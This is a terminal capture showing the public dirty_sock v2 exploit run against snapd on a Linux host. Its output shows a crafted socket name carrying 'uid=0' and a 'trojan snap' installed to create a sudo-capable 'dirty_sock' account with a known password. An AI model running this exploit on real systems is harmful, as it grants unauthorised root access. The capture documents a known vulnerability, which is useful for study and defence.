 lowpriv@server:~$ python3 ./dirty_sockv2.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2018/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/eiwikzsemi;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************